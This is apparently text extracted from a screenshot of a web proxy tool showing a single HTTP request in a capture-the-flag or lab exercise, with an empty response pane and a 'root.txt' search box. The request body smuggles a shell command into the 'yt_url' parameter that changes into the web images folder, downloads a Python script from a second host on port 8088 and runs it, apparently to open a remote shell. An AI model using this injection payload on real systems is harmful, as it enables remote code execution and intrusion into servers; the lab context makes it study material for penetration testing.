 Go Cancel < ▼ > ▼ Target: http://192.168.1.110 ?
Request
Raw Params Headers Hex
Content-Length: 117
Accept: */*
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.1.110
Referer: http://192.168.1.110/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
yt_url=%3c`cd${IFS}/var/www/html/images/;wget${IFS}http://192.168.1.1
05:8088/recvshell.py;python${IFS}recvshell.py`
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > root.txt 0 matches